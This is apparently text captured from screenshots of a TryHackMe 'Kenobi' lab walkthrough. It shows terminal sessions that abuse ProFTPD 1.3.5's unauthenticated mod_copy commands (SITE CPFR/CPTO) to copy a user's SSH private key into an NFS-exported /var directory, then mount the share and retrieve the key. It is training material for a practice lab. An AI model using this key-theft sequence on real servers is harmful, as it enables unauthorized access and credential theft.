 1 2 3 4
10.11.55.7
14:55
kali@kali: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kali@kali: ~ 104x39
┌──(kali㉿kali)-[~]
└─$ nc 10.10.188.52 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.188.52]
421 Login timeout (300 seconds): closing control connection
┌──(kali㉿kali)-[~]
└─$ nc 10.10.188.52 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.188.52]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 19m 13s
? Add 1 hour Terminate
You should have found an exploit from ProFtpd's mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated
client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
No answer needed Completed
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Completed
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache
drwxrwxrwt 2 root root 4096 Sep 4 09:43 crash
drwxr-xr-x 40 root root 4096 Sep 4 11:37 lib
drwxrwsr-x 2 root staff 4096 Apr 12 2016 local
lrwxrwxrwx 1 root root 9 Sep 4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep 4 11:37 log
drwxrwsr-x 2 root mail 4096 Feb 26 2019 mail
drwxr-xr-x 2 root root 4096 Feb 26 2019 opt
lrwxrwxrwx 1 root root 4 Sep 4 09:41 run -> /run
drwxr-xr-x 2 root root 4096 Jan 29 2019 snap
drwxr-xr-x 5 root root 4096 Sep 4 11:37 spool
drwxrwxrwt 6 root root 4096 Sep 5 15:08 tmp
drwxr-xr-x 3 root root 4096 Sep 4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa